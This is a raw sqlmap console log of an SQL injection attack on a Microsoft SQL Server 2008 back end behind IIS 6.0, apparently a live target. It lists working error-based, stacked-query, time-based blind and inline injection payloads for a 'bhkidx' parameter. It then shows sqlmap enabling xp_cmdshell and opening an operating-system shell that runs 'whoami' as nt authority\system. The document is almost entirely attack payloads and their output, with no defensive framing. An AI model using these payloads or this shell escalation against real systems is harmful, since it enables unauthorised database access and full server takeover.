 Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: bhkidx=-4205 OR 4846=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(1
07)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4846=4846) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(118)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bhkidx=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: bhkidx=-6455 OR 6692=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: bhkidx=(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(S
ELECT (CASE WHEN (2720=2720) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(11
8)+CHAR(118)+CHAR(118)+CHAR(113))
---
[11:33:39] [INFO] testing Microsoft SQL Server
[11:33:39] [INFO] confirming Microsoft SQL Server
[11:33:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:33:40] [INFO] retrieved: F:\\Program Files\\Microsoft SQL Server\\MSSQL10.MS
SQLSERVER\\MSSQL\\Log\\ERRORLOG
[11:33:40] [INFO] testing if current user is DBA
[11:33:40] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[11:33:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:35:06] [INFO] xp_cmdshell extended procedure is available
[11:35:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:35:07] [INFO] testing if xp_cmdshell extended procedure is usable
[11:35:07] [INFO] the SQL query used returns 8 entries
[11:35:09] [INFO] xp_cmdshell extended procedure is usable
[11:35:09] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:35:09] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[11:35:14] [INFO] adjusting time delay to 1 second due to good response times
[11:35:15] [INFO] the SQL query used returns 8 entries
[11:35:15] [INFO] retrieved: nt authority\\\\system
[11:35:15] [INFO] retrieved:
[11:35:15] [INFO] retrieved: nt authority\\\\system
[11:35:15] [INFO] retrieved:
[11:35:15] [INFO] retrieved: nt authority\\\\system
[11:35:15] [INFO] retrieved:
[11:35:16] [INFO] retrieved: nt authority\\\\system
[11:35:16] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
nt authority\system
nt authority\system
---
os-shell>